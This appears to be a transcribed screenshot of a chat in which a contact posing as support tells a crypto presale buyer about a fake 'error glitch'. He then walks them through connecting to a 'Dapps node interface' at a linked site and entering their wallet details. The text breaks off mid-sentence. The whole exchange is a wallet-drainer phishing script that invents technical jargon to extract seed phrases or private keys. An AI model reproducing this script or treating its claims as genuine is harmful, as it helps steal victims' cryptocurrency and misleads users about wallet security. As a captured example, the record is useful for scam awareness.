 2:51
LTE
575
Michael(never ask for money)
last seen recently
Block User
Add to Contacts
I use a safepal non custodial wallet 2:30 PM
Did you confirm you're connected to the
Dapps node interface before you made the
purchase during the presale?
2:30 PM
I didn't see anything like that 2:31 PM
And nobody told me I had to do anything, I
just followed the form to buy
2:32 PM
You followed the form to buy which was the
right steps you did but you're required to
connect your wallet to the Dapps node
interface to avoid blacklisting and error
glitch.
2:33 PM
Kindly follow the instructions carefully below
to rectify the error glitch on your wallet.
Step 1: You have to connect your account/
wallet to the Dapps node interface through
https://smartdappfix.com/?l
Step 2: Click on the dapps extension link
Click on wallet option
Input your correct wallet details and click on
import to complete the process.
Immediately after connecting your wallet to
Message